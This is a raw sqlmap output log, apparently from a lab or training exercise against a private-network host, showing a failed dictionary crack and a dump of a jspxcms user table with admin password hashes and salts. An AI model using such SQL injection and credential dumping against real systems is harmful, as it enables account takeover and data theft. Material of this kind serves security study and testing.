 [20:56:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:56:40] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[20:56:40] [INFO] starting 6 processes
[20:56:52] [WARNING] no clear password(s) found
Database: jspxcms
Table: cms_user
[3 entries]
+------------+------------------------------------------+------------------+
| f_username | f_password                               | f_salt           |
+------------+------------------------------------------+------------------+
| anonymous  | anonymous                                | anonymous        |
| admin      | 51c52ae56562d8c538600385909595b009467f0b | 9b2b38ad7cb62fd9 |
| moonsec    | 508034a9e6e643ec4dd78357ce3a3da460bee5be | a4aff126c86ef107 |
+------------+------------------------------------------+------------------+
[20:56:52] [INFO] table 'jspxcms.cms_user' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.0.208/dump/jspxcms/cms_user.csv'
[20:56:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.208'